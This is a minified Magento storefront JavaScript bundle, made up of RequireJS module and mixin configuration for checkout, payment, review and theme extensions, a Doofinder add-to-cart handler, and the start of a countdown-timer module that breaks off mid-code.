config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Magento_PaypalCaptcha/js/view/payment/list-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method':{'Magento_PaypalCaptcha/js/view/payment/method-renderer/payflowpro-method-mixin':true},'Magento_Captcha/js/view/checkout/defaultCaptcha':{'Magento_PaypalCaptcha/js/view/checkout/defaultCaptcha-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'taxToggle':'Magento_Weee/js/tax-toggle','Magento_Weee/tax-toggle':'Magento_Weee/js/tax-toggle'}}};require.config(config);})();(function(){var config={map:{'*':{wishlist:'Magento_Wishlist/js/wishlist',addToWishlist:'Magento_Wishlist/js/add-to-wishlist',wishlistSearch:'Magento_Wishlist/js/search'}}};require.config(config);})();(function(){var config={map:{'*':{'amrevloader':'Amasty_AdvancedReview/js/components/amrev-loader','amReview':'Amasty_AdvancedReview/js/amReview','amSummaryInfo':'Amasty_AdvancedReview/js/widget/amSummaryInfo','amReviewSlider':'Amasty_AdvancedReview/js/widget/amReviewSlider','amImageSlider':'Amasty_AdvancedReview/js/widget/amImageSlider','amProductReviews':'Amasty_AdvancedReview/js/widget/amProductReviews','amShowMore':'Amasty_AdvancedReview/js/components/am-show-more'}},config:{mixins:{'Magento_Review/js/view/review':{'Amasty_AdvancedReview/js/view/review':true}}},shim:{'Magento_Review/js/process-reviews':['mage/tabs']}};require.config(config);})();(function(){var config={map:{'*':{amBlogSlick:'Amasty_Base/vendor/slick/slick.min',amBlogSlider:'Amasty_Blog/js/blog-slider',amBlogDates:'Amasty_Blog/js/components/amblog-humanize-dates'}},shim:{amBlogSlider:{deps:['Amasty_Base/vendor/slick/slick.min']},amBlogSlick:{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{amBlogSlick:'Amasty_Base/vendor/slick/slick.min',amasty_appendaround:'Amasty_Blog/js/vendor/appendaround/appendaround',amBlogAccord:'Amasty_Blog/js/amBlogAccord',amBlogViewStatistic:'Amasty_Blog/js/amBlogViewStatistic',amBlogTabs:'Amasty_Blog/js/tabs',amBlogViewsList:'Amasty_Blog/js/posts-lists-counter-update',amBlogSearch:'Amasty_Blog/js/blog-live-search',amBlogScrollTabs:'Amasty_Blog/js/blog-scroll-tabs'}},paths:{catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'},shim:{amBlogSlick:{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/shipping-rates-validation-rules':{'Amasty_Conditions/js/model/shipping-rates-validation-rules-mixin':true}}}};require.config(config);})();(function(){var config={deps:['Amasty_GdprCookieDelay/js/delay-modal'],map:{'*':{'jquery/ui-modules/widgets/controlgroup':'jquery-ui-modules/widget'}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_GoogleAnalytics/js/google-analytics':'Amasty_GdprFrontendUi/js/google-analytics'}},config:{mixins:{'Magento_GoogleTagManager/js/google-tag-manager':{'Amasty_GdprFrontendUi/js/mixins/google-tag-manager-mixin':true},'Magento_GoogleGtag/js/google-analytics':{'Amasty_GdprFrontendUi/js/mixins/google-analytics-mixin':true},'Magento_Catalog/js/product/storage/ids-storage':{'Amasty_GdprFrontendUi/js/mixins/ids-storage-mixin':true},'Magento_Customer/js/customer-data':{'Amasty_GdprFrontendUi/js/mixins/customer-data-mixin':true},'Magento_Theme/js/view/messages':{'Amasty_GdprFrontendUi/js/mixins/disposable-customer-data-mixin':true},'Magento_Review/js/view/review':{'Amasty_GdprFrontendUi/js/mixins/disposable-customer-data-mixin':true}}},shim:{'Amasty_StorePickupWithLocator/js/model/pickup/pickup-data-resolver':{deps:['Amasty_GdprFrontendUi/js/mixins/customer-data-mixin']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/payment/list':{'Amazon_Pay/js/view/payment/list-mixin':true},'Magento_Checkout/js/view/payment/default':{'Amazon_Pay/js/view/payment/vault-mixin':true},'Magento_Tax/js/view/checkout/summary/grand-total':{'Amazon_Pay/js/view/checkout/summary/grand-total-mixin':true,'Amazon_Payment/js/view/checkout/summary/grand-total-mixin':false},'Magento_Checkout/js/view/form/element/email':{'Amazon_Pay/js/view/form/element/email':true},'Magento_Checkout/js/view/shipping-address/list':{'Amazon_Pay/js/view/shipping-address/list':true},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Amazon_Pay/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/model/error-processor':{'Amazon_Pay/js/model/error-processor-mixin':true},'Magento_PurchaseOrder/js/view/checkout/shipping-address/address-renderer/default':{'Amazon_Pay/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/view/billing-address':{'Amazon_Pay/js/view/billing-address':true},'Magento_Checkout/js/view/shipping':{'Amazon_Pay/js/view/shipping':true},'ParadoxLabs_Subscriptions/js/edit':{'Amazon_Pay/js/view/subscriptions/edit':true}}},map:{'*':{amazonPayButton:'Amazon_Pay/js/amazon-button',amazonPayConfig:'Amazon_Pay/js/model/amazonPayConfig',amazonPayLoginButton:'Amazon_Pay/js/amazon-login-button',amazonPayLogout:'Amazon_Pay/js/amazon-logout',amazonPayLogoutButton:'Amazon_Pay/js/amazon-logout-button',amazonPayPromoMessaging:'Amazon_Pay/js/view/promo/promo-display'}},paths:{amazonPayCheckoutDE:'https://static-eu.payments-amazon.com/checkout',amazonPayCheckoutUK:'https://static-eu.payments-amazon.com/checkout',amazonPayCheckoutJP:'https://static-fe.payments-amazon.com/checkout',amazonPayCheckoutUS:'https://static-na.payments-amazon.com/checkout'}};require.config(config);})();(function(){var config={map:{"*":{"mgz.owlcarousel":"Magezon_Core/js/owl.carousel.min",'jquery-ui-modules/widget':'Magezon_Core/js/jquery/ui-modules/widget'}},shim:{"mgz.owlcarousel":{deps:['jquery']},"Magezon_Core/js/owl.carousel.min":{deps:['jquery']},'Magezon_Core/js/jquery-scrolltofixed-min':{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{bss_configurable_control:'Bss_Simpledetailconfigurable/js/configurable_control',bssPriceOptions:'Bss_Simpledetailconfigurable/js/bss-price-option',"Magento_Review/js/process-reviews":'Bss_Simpledetailconfigurable/js/process-reviews','priceBox':'Bss_Simpledetailconfigurable/js/price-box'}},config:{mixins:{"Magento_Swatches/js/swatch-renderer":{"Bss_Simpledetailconfigurable/js/swatch-renderer":true},"Magento_Catalog/js/price-options":{"Bss_Simpledetailconfigurable/js/price-options-mixin":true},"Magento_Catalog/js/price-option-date":{"Bss_Simpledetailconfigurable/js/price-option-date-mixin":true}},},};require.config(config);})();(function(){var config={map:{'*':{magezonBuilder:'Magezon_Builder/js/magezon-builder',jarallax:'Magezon_Builder/js/jarallax/jarallax.min',jarallaxVideo:'Magezon_Builder/js/jarallax/jarallax-video',waypoints:'Magezon_Builder/js/waypoints/jquery.waypoints',mgzTabs:'Magezon_Builder/js/tabs'}},shim:{jarallax:{exports:'jarallax',deps:['jquery']},jarallaxVideo:{deps:['jarallax']},waypoints:{deps:['jarallax','jquery']},magezonBuilder:{deps:['waypoints','mage/bootstrap']},'Magezon_Builder/js/magezon-builder':{deps:['jquery','waypoints','mage/bootstrap']},'Magezon_Builder/js/carousel':{deps:['jquery']},'Magezon_Builder/js/countdown':{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{trustBanner:'Haroone_TrustBanner/js/trust-banner'}}};require.config(config);})();(function(){var config={map:{'*':{'countdown-timer':'MageWorx_CountdownTimersBase/js/countdown-timer','countdown-timer-widget':'MageWorx_CountdownTimersBase/js/countdown-timer-widget'}}};require.config(config);})();(function(){var config={map:{'*':{'easing':'magepow/easing','slick':'magepow/slick','gridSlider':'magepow/grid-slider',},},paths:{'magepow/easing':'Magepow_Core/js/plugin/jquery.easing.min','magepow/slick':'Magepow_Core/js/plugin/slick.min','magepow/grid-slider':'Magepow_Core/js/grid-slider',},shim:{'magepow/easing':{deps:['jquery']},'magepow/slick':{deps:['jquery']}}};require.config(config);})();(function(){var config={paths:{'magepow/lazyload':'Magepow_SpeedOptimizer/js/plugin/lazyload.min'},shim:{'magepow/lazyload':{deps:['jquery']}}};require.config(config);})();(function(){var config={paths:{mgzNumberCounter:'Magezon_PageBuilder/js/number-counter',mgzFotorama:'Magezon_PageBuilder/vendor/fotorama/fotorama',mgzSlider:'Magezon_PageBuilder/js/slider',mgzOwlSlider:'Magezon_Builder/js/carousel'},shim:{'Magezon_PageBuilder/vendor/fotorama/fotorama':{deps:['jquery']},'mgzOwlSlider':{deps:['jquery']},'mgzSlider':{deps:['jquery']},'Magezon_Builder/js/carousel':{deps:['jquery']},'Magezon_PageBuilder/js/common':{deps:['jquery']},'Magezon_PageBuilder/js/flickr':{deps:['jquery']},'Magezon_PageBuilder/js/gallery':{deps:['jquery']},'Magezon_PageBuilder/js/instagram':{deps:['jquery']},'Magezon_PageBuilder/js/number-counter':{deps:['jquery']},'Magezon_PageBuilder/js/photoswipe':{deps:['jquery']},'Magezon_PageBuilder/js/slider':{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'MagicToolbox_MagicZoom/js/configurable':true},'Magento_Swatches/js/swatch-renderer':{'MagicToolbox_MagicZoom/js/swatch-renderer':true},'Magento_Swatches/js/SwatchRenderer':{'MagicToolbox_MagicZoom/js/swatch-renderer':true}}},map:{'*':{magicToolboxThumbSwitcher:'MagicToolbox_MagicZoom/js/thumb-switcher',loadPlayer:'MagicToolbox_MagicZoom/js/load-player',vimeoPlayer:'https://player.vimeo.com/api/player.js'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'MagicToolbox_MagicScroll/js/configurable':true},'Magento_Swatches/js/swatch-renderer':{'MagicToolbox_MagicScroll/js/swatch-renderer':true},'Magento_Swatches/js/SwatchRenderer':{'MagicToolbox_MagicScroll/js/swatch-renderer':true}}},map:{'*':{loadPlayer:'MagicToolbox_MagicScroll/js/load-player',vimeoPlayer:'https://player.vimeo.com/api/player.js'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-shipping-method':{'Mirasvit_GoogleTagManager/js/event/select-shipping-mixin':true},'Magento_Swatches/js/swatch-renderer':{'Mirasvit_GoogleTagManager/js/swatches/rebuild-listener':true},}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Search/js/form-mini':{'Mirasvit_SearchAutocomplete/js/form-mini':true},},},};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Mirasvit_Tm/js/event/select-payment-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_InstantPurchase/js/view/instant-purchase':{'Mollie_Payment/js/view/instant-purchase/instant-purchase':true},'Onestepcheckout_Iosc/js/ajax':{'Mollie_Payment/js/mixin/onestepcheckout/ajax-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{braintree:'https://js.braintreegateway.com/web/3.112.0/js/client.min.js'}},paths:{"braintreePayPalCheckout":"https://js.braintreegateway.com/web/3.112.0/js/paypal-checkout.min","braintreeHostedFields":"https://js.braintreegateway.com/web/3.112.0/js/hosted-fields.min","braintreeDataCollector":"https://js.braintreegateway.com/web/3.112.0/js/data-collector.min","braintreeThreeDSecure":"https://js.braintreegateway.com/web/3.112.0/js/three-d-secure.min","braintreeApplePay":'https://js.braintreegateway.com/web/3.112.0/js/apple-pay.min',"braintreeGooglePay":'https://js.braintreegateway.com/web/3.112.0/js/google-payment.min',"braintreeVenmo":'https://js.braintreegateway.com/web/3.112.0/js/venmo.min',"braintreeAch":"https://js.braintreegateway.com/web/3.112.0/js/us-bank-account.min","braintreeLpm":"https://js.braintreegateway.com/web/3.112.0/js/local-payment.min","googlePayLibrary":"https://pay.google.com/gp/p/js/pay","braintreePayPalInContextCheckout":"https://www.paypalobjects.com/api/checkout"}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/step-navigator':{'PayPal_Braintree/js/model/step-navigator-mixin':true},'Magento_Checkout/js/model/place-order':{'PayPal_Braintree/js/model/place-order-mixin':true},'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry':{'PayPal_Braintree/js/reCaptcha/webapiReCaptchaRegistry-mixin':true}}},map:{'*':{braintreeCheckoutPayPalAdapter:'PayPal_Braintree/js/view/payment/adapter'}},};require.config(config);})();(function(){var config={paths:{'pixelmechanics/core/jquery/popup':'Pixelmechanics_OwlCarousel/js/jquery.magnific-popup.min','pixelmechanics/core/owl.carousel':'Pixelmechanics_OwlCarousel/js/owl.carousel.min','pixelmechanics/core/bootstrap':'Pixelmechanics_OwlCarousel/js/bootstrap.min',mpIonRangeSlider:'Pixelmechanics_OwlCarousel/js/ion.rangeSlider.min',touchPunch:'Pixelmechanics_OwlCarousel/js/jquery.ui.touch-punch.min',mpDevbridgeAutocomplete:'Pixelmechanics_OwlCarousel/js/jquery.autocomplete.min'},shim:{"pixelmechanics/core/jquery/popup":["jquery"],"pixelmechanics/core/owl.carousel":["jquery"],"pixelmechanics/core/bootstrap":["jquery"],mpIonRangeSlider:["jquery"],mpDevbridgeAutocomplete:["jquery"],touchPunch:['jquery','jquery/ui']}};require.config(config);})();(function(){var config={map:{'*':{pmcustom:'Pixelmechanics_Theme/js/pmcustom',selectboxjs:'Pixelmechanics_Theme/js/jquery.selectBox'}}};require.config(config);})();(function(){var config={map:{'*':{'plumrocket/utils':'Plumrocket_Base/js/utils'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Catalog/js/product/addtocart-button':{'Plumrocket_CallForPrice/js/addtocart-button-mixin':true},}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Plumrocket_CallForPrice/js/swatch-renderer-mixin':true},'Magento_Catalog/js/price-options':{'Plumrocket_CallForPrice/js/price-options-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Ui/js/form/components/tab_group':{'Plumrocket_ExtendedAdminUi/js/form/components/tab_group_mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/billing-address':{'Sisu_Checkout/js/view/billing-address':true},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Sisu_Checkout/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/view/minicart':{'Sisu_Checkout/js/view/minicart':true},'Magento_OfflinePayments/js/view/payment/method-renderer/checkmo-method':{'Sisu_Checkout/js/view/offline-payments/payment/method-renderer/checkmo-method':true}}},map:{'*':{'Magento_Checkout/template/minicart/content.html':'Sisu_Checkout/template/minicart/content.html','Magento_OfflinePayments/template/payment/checkmo.html':'Sisu_Checkout/template/offline-payments/payment/checkmo.html',}}};require.config(config);})();(function(){var config={map:{'*':{'stripejs':'https://js.stripe.com/v3/','stripe_payments':'StripeIntegration_Payments/js/stripe_payments'}},config:{mixins:{'Magento_Tax/js/view/checkout/summary/grand-total':{'StripeIntegration_Payments/js/mixins/checkout/summary/grand_total':true}}}};require.config(config);})();(function(){var config={map:{'*':{'stripejs':'https://js.stripe.com/v3/','stripe_payments':'StripeIntegration_Payments/js/stripe_payments','stripe_payments_express':'StripeIntegration_Payments/js/stripe_payments_express'}},config:{mixins:{'Magento_Ui/js/view/messages':{'StripeIntegration_Payments/js/mixins/messages-mixin':true},'Magento_Checkout/js/view/payment/list':{'StripeIntegration_Payments/js/mixins/checkout/payment/list':true},'MSP_ReCaptcha/js/ui-messages-mixin':{'StripeIntegration_Payments/js/mixins/messages-mixin':true}}}};require.config(config);})();(function(){var config={};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_AddressFieldManager/js/mixin/error-processor-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_AddressValidation/js/error-processor-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_AddressValidation/js/shipping-payload-extender-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{catalogAddToCart:'Swissup_Ajaxpro/js/catalog-add-to-cart',compareItems:'Swissup_Ajaxpro/js/compare'}},config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'Swissup_Ajaxpro/js/mixin/configurable':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/shipping-rate-service':{'Swissup_Checkout/js/mixin/model/shipping-rate-service-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/summary/item/details':{'Swissup_CheckoutCart/js/view/details-mixin':true},'Magento_Checkout/js/model/resource-url-manager':{'Swissup_CheckoutCart/js/model/resource-url-manager-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Swissup_CheckoutFields/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_CheckoutFields/js/model/set-payment-information-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_CheckoutFields/js/model/set-payment-information-extended-mixin':true},'Magento_Ui/js/form/element/abstract':{'Swissup_CheckoutFields/js/mixin/form/element/abstract-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/shipping':{'Swissup_CheckoutRegistration/js/mixin/shipping-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_CheckoutRegistration/js/mixin/shipping-payload-extender-mixin':true},'Magento_Checkout/js/action/place-order':{'Swissup_CheckoutRegistration/js/mixin/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_CheckoutRegistration/js/mixin/set-payment-information-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_CheckoutRegistration/js/mixin/set-payment-information-extended-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'mage/utils/misc':{'Swissup_DeliveryDate/js/mixin/utils/misc-mixin':true},'Magento_Checkout/js/view/shipping':{'Swissup_DeliveryDate/js/mixin/shipping-mixin':true},'mage/storage':{'Swissup_DeliveryDate/js/mixin/storage-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_DeliveryDate/js/mixin/payload-extender-mixin':true},'Magento_Ui/js/lib/validation/rules':{'Swissup_DeliveryDate/js/validation/delivery-date-validate-date':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'mage/storage':{'Swissup_Firecheckout/js/mixin/model/storage-mixin':true},'Magento_Ui/js/view/messages':{'Swissup_Firecheckout/js/mixin/view/messages-mixin':true},'Magento_Checkout/js/model/quote':{'Swissup_Firecheckout/js/mixin/model/quote-mixin':true},'Magento_Checkout/js/model/error-processor':{'Swissup_Firecheckout/js/mixin/model/error-processor-mixin':true},'Magento_Checkout/js/model/step-navigator':{'Swissup_Firecheckout/js/mixin/model/step-navigator-mixin':true},'Magento_Checkout/js/model/resource-url-manager':{'Swissup_Firecheckout/js/mixin/model/resource-url-manager-mixin':true},'Magento_Checkout/js/model/address-converter':{'Swissup_Firecheckout/js/mixin/model/address-converter-mixin':true},'Magento_Checkout/js/model/customer-email-validator':{'Swissup_Firecheckout/js/mixin/model/customer-email-validator-mixin':true},'Magento_Checkout/js/model/full-screen-loader':{'Swissup_Firecheckout/js/mixin/model/full-screen-loader-mixin':true},'Magento_Checkout/js/model/shipping-rates-validator':{'Swissup_Firecheckout/js/mixin/model/abstract-validator-mixin':true},'Magento_Checkout/js/model/billing-address-postcode-validator':{'Swissup_Firecheckout/js/mixin/model/abstract-validator-mixin':true},'Magento_Checkout/js/action/select-billing-address':{'Swissup_Firecheckout/js/mixin/action/select-billing-address-mixin':true},'Magento_Checkout/js/action/select-shipping-address':{'Swissup_Firecheckout/js/mixin/action/select-shipping-address-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_Firecheckout/js/mixin/action/set-payment-information-extended-mixin':true},'Magento_Checkout/js/model/payment-service':{'Swissup_Firecheckout/js/mixin/model/payment-service-mixin':true},'Magento_Checkout/js/view/billing-address':{'Swissup_Firecheckout/js/mixin/view/billing-address-mixin':true},'Magento_Checkout/js/view/form/element/email':{'Swissup_Firecheckout/js/mixin/view/email-mixin':true},'Magento_Checkout/js/view/shipping':{'Swissup_Firecheckout/js/mixin/view/shipping-mixin':true},'Magento_Checkout/js/view/shipping-information':{'Swissup_Firecheckout/js/mixin/view/shipping-information-mixin':true},'Magento_Checkout/js/view/summary/abstract-total':{'Swissup_Firecheckout/js/mixin/view/summary/abstract-total-mixin':true},'Magento_Checkout/js/view/summary/cart-items':{'Swissup_Firecheckout/js/mixin/view/summary/cart-items-mixin':true},'Magento_Checkout/js/model/checkout-data-resolver':{'Swissup_Firecheckout/js/mixin/model/checkout-data-resolver-mixin':true},'Magento_CheckoutAgreements/js/view/checkout-agreements':{'Swissup_Firecheckout/js/mixin/view/checkout-agreements-mixin':true},'Magento_CheckoutAgreements/js/model/agreements-modal':{'Swissup_Firecheckout/js/mixin/model/agreements-modal-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/iframe-methods':{'Swissup_Firecheckout/js/mixin/view/payment/paypal/method-renderer/iframe-methods-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express':{'Swissup_Firecheckout/js/mixin/view/payment/paypal/method-renderer/in-context/checkout-express-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_GiftMessage/js/view/gift-message':{'Swissup_FirecheckoutIntegrations/js/mixin/view/magento-gift-message-mixin':true},'Magento_GiftWrapping/js/view/gift-wrapping':{'Swissup_FirecheckoutIntegrations/js/mixin/view/magento-gift-wrapping-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/new-customer-address':{'Swissup_Geoip/js/new-customer-address-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{orderAttachment:'Swissup_Orderattachment/js/order-attachment'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Swissup_SubscribeAtCheckout/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_SubscribeAtCheckout/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_Taxvat/js/model/error-processor-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'tippy':'Swissup_Tippyjs/js/tippy-wrapper','@popperjs/core':'Swissup_Tippyjs/js/popper'}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_CheckoutAgreements/js/view/checkout-agreements':'Toneart_CheckoutAgreementsExtend/js/view/checkout-agreements','Magento_CheckoutAgreements/js/model/agreements-assigner':'Toneart_CheckoutAgreementsExtend/js/model/agreements-assigner'}}};require.config(config);})();(function(){var config={map:{'*':{umReadmoreless:'Ulmod_Readmoreless/js/um-readmoreless'}}};require.config(config);})();(function(){var config={map:{'*':{newsticker:'Webkul_NewsTicker/js/newsticker',}}};require.config(config);})();(function(){var config={deps:['Magento_Theme/js/theme']};require.config(config);})();(function(){var config={deps:['Magento_Checkout/js/show-more-payments','cleverpush-tooltip','js/minicart-extras-toggle','js/doofinder-layer-trigger'],paths:{'cleverpush-tooltip':'js/cleverpush-tooltip'},shim:{'cleverpush-tooltip':{deps:['jquery']}},config:{mixins:{'mage/collapsible':{'js/mage/collapsible-mixin':true}}}};require.config(config);})();})(require);;require(["jquery","mage/url","Magento_Customer/js/customer-data"],function($,urlBuilder,customerData){$(document).ready(function(){document.addEventListener("doofinder.cart.add",function(event){const{item_id,amount,statusPromise}=event.detail;addProductToCart(item_id,amount,statusPromise);});});class DoofinderAddToCartError extends Error{constructor(reason,status=""){const message="Error adding an item to the cart. Reason: "+reason+". Status code: "+status;super(message);this.name="DoofinderAddToCartError";}}
function addProductToCart(item_id,amount,statusPromise){amount=!amount?1:parseInt(amount);item_id=parseInt(item_id);$(".dfd-fullscreen").css("z-index",9998);$.ajax({method:"post",data:{id:item_id,qty:amount,},url:urlBuilder.build("doofinderfeed/Product/AddToCart"),success:function(data){if(data.hasOwnProperty("product_url")){statusPromise.reject(new DoofinderAddToCartError("Configurable product. Redirecting to product URL",200));window.location=data.product_url;return;}
statusPromise.resolve("The item has been successfully added to the cart.");},complete:function(){customerData.invalidate(["cart"]);customerData.reload(["cart"],true);},error:function(xhr,ajaxOptions,thrownError){statusPromise.reject(new DoofinderAddToCartError(thrownError,xhr.status));},showLoader:true,});}});;!function e(t,s,i){function a(l,r){if(!s[l]){if(!t[l]){var d="function"==typeof require&&require;if(!r&&d)return d(l,!0);if(n)return n(l,!0);var c=new Error("Cannot find module '"+l+"'");throw c.code="MODULE_NOT_FOUND",c}var o=s[l]={exports:{}};t[l][0].call(o.exports,(function(e){return a(t[l][1][e]||e)}),o,o.exports,e,t,s,i)}return s[l].exports}for(var n="function"==typeof require&&require,l=0;l<i.length;l++)a(i[l]);return a}({1:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./Timer"),a=e("./Time"),n=e("./themes/InlineTheme"),l=e("./themes/PlainTheme"),r=e("./themes/RollTheme"),d=e("./themes/TickTheme"),c=e("./themes/FlipSingleTheme"),o=e("./themes/FlipDoubleTheme"),m=e("./types"),h=e("./utils/index");s.default=class{constructor(e,t,s){const n={theme:m.Themes.PLAIN,size:"default",labels:{days:"days",hours:"hrs",minutes:"min",seconds:"sec"}};this.time=new a.default(e),this.timer=new i.default,this.settings=h.deepMerge(n,s||{}),this.container=t,this.container&&this.init()}build(){((e,{container:t,time:s,timer:i,settings:a})=>{switch(e){case m.Themes.INLINE:return new n.InlineTheme(t,s,i,a);case m.Themes.ROLL:return new r.RollTheme(t,s,i,a);case m.Themes.TICK:return new d.TickTheme(t,s,i,a);case m.Themes.FLIP_SINGLE:return new c.FlipSingle(t,s,i,a);case m.Themes.FLIP_DOUBLE:return new o.FlipDouble(t,s,i,a);case m.Themes.PLAIN:default:return new l.PlainTheme(t,s,i,a)}})(this.settings.theme,{container:this.container,time:this.time,timer:this.timer,settings:this.settings}).init()}init(){this.build()}}},{"./Time":3,"./Timer":4,"./themes/FlipDoubleTheme":6,"./themes/FlipSingleTheme":7,"./themes/InlineTheme":8,"./themes/PlainTheme":9,"./themes/RollTheme":10,"./themes/TickTheme":11,"./types":12,"./utils/index":13}],2:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});s.default=class{constructor(e,t,s,i){this.valuesList=[],this.container=e,this.time=t,this.timer=s,this.prevTime=t.getTime(),this.settings=i}init(){this.build()}}},{}],3:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./utils/index");s.default=class{constructor(e){this.time=e?e instanceof Date?e:new Date(e):new Date}getDiff(){const e=+this.time-(new Date).getTime();return e>0?e:0}getDays(e){return Math.floor(e/864e5)}getHours(e){return Math.floor(e/36e5%24)}getMinutes(e){return Math.floor(e/1e3/60%60)}getSeconds(e){return Math.floor(e/1e3%60)}getTime(){const e=this.getDiff();return[...i.pad(this.getDays(e)),...i.pad(this.getHours(e)),...i.pad(this.getMinutes(e)),...i.pad(this.getSeconds(e))]}}},{"./utils/index":13}],4:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});s.default=class{start(e){this.timer=requestAnimationFrame((function t(){requestAnimationFrame(t),e()}))}stop(){cancelAnimationFrame(this.timer)}reset(){this.stop()}}},{}],5:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./Core");window.MwCountdown=i.default},{"./Core":1}],6:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.FlipDouble=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.firstDigits=[99,23,59,59]}getNextDigit(e,t){return 0===t?this.firstDigits[e]:t-1}createDigitWrapper(e,t,s){const i=n.createElement("div",s),l=n.createElement("div",a.ClassList.TOP_DIGIT),r=n.createElement("div",a.ClassList.BOTTOM_DIGIT),d=n.createElement("div",a.ClassList.DIGIT_VALUE,e),c=n.createElement("div",a.ClassList.DIGIT_VALUE,t);if(s===a.ClassList.CURRENT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_TOP]);l.appendChild(e)}if(s===a.ClassList.NEXT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_BOTTOM]);r.appendChild(e)}return l.appendChild(d),r.appendChild(c),i.appendChild(l),i.appendChild(r),i}createDigit(e,t){const s=n.createElement("div",a.ClassList.DIGIT_WRAPPER),i=this.createDigitWrapper(t,e,a.ClassList.NEXT_DIGIT),l=this.createDigitWrapper(e,t,a.ClassList.CURRENT_DIGIT);return s.appendChild(i),s.appendChild(l),s}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.FLIP_DOUBLE_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]),c=this.createDigit(e,this.getNextDigit(s,Number(e)).toString());if(this.valuesList.push(c),l.appendChild(c),l.appendChild(r),o.appendChild(l),s+1<i.length){const 